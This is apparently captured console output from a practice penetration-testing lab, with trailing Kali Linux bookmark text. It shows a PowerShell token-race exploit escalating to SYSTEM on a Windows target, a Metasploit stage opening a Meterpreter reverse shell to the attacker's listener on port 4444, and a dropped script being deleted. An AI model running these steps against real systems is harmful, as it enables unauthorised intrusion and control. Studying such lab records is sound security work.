 [?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[ref] cannot be applied to a variable that does not exist.
At line:200 char:3
+         $rJU97 = [Ntdll]::NtImpersonateThread($y7, $y7, [ref]$xpr)
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (xpr:VariablePath) [], Runtime
   Exception
    + FullyQualifiedErrorId : NonExistingVariableReference
[!] NtImpersonateThread failed, exiting..
[+] Thread resumed!
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
Cannot convert argument "ExistingTokenHandle", with value: "", for "DuplicateTo
ken" to type "System.IntPtr": "Cannot convert null to type "System.IntPtr"."
At line:259 char:2
+     $rJU97 = [Advapi32]::DuplicateToken($xBx, 2, [ref]$j6XED)
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodException
    + FullyQualifiedErrorId : MethodArgumentConversionInvalidCastArgument
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
9QhvDQrhOKi66Xfd5A4Cc5uzyNiO2utl
[+] Executed on target machine.
[*] Sending stage (175686 bytes) to 10.10.10.8
[*] Meterpreter session 4 opened (10.10.16.3:4444 -> 10.10.10.8:49196) at 2023-10-14 22:11:35 +0800
[+] Deleted C:\Users\kostas\AppData\Local\Temp\imCkcsZrPG.ps1
meterpreter >
KALI
the quieter you become,
10.10.1
Kali Linux
Kali Tools
Kali Docs
Bookmarks
w
Kali NetHunter
Kali Tools
Kali Docs
Kali Linux
Exploit-DB
Google Hacking DB
OffSec